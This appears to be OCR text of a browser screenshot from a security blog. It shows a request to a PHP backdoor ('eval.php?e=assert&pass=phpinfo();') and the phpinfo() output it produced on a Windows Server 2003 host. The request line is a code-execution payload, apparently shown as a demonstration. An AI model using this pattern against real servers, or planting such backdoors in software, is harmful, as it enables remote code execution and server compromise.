 iis6.com/eval.php?e=assert&pass=phpinfo();
开新的标签页 文件夹 页面 常用 临时 离别歌 - 学习|分享|C语 养花 我的工具 网络安全 Hacksearch
PHP Version 5.3.27
php
System Windows NT D185 5.2 build 3790 (Windows Server 2003 Enterprise Edition Service Pack 2)
i586
Build Date Aug 15 2013 11:24:59
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--disable-zts" "--enable-odbc" "--enable-zlib" "--with-iconv" "-
Command -with-libxml" "--with-simplexml" "--with-xml" "--enable-xmlreader" "--without-xmlrpc" "--
enable-xmlwriter" "--with-mcrypt" "--enable-pdo" "--disable-ipv6" "--without-gd"
Server API CGI/FastCGI
Virtual disabled
Directory
Support
Configuration C:\WINDOWS
File (php.ini)
Leavesongs.com - 离别歌